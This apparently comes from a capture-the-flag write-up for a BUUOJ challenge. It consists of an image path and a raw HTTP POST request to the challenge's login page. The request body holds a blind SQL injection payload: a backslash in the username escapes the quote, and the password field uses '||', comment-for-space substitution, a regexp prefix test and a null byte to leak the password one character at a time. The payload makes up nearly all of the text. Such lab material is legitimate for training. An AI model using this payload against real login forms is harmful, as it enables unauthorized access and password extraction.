 POST /index.php HTTP/1.1
Host: bc937545-f6a5-4925-94cf-649688eb59a8.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://bc937545-f6a5-4925-94cf-649688eb59a8.node4.buuoj.cn:81/
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
username=%5C&passwd=%7C%7C%2F**%2Fpasswd%2F**%2Fregexp%2F**%2F%22%5Ea%22%3B%
2500